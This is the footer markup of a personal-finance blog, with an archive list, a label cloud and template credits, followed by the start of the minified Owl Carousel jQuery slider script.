<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/why-bachelors-degree-wont-guarantee-you.html'>Would a Bachelor's Degree Guarantee You a High Paying Job?</a></div>
<div class='item-snippet'>In the not so distant past, a college degree made you a professional. A Bachelor&#39;s degree opened every door you would ever need to have ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return 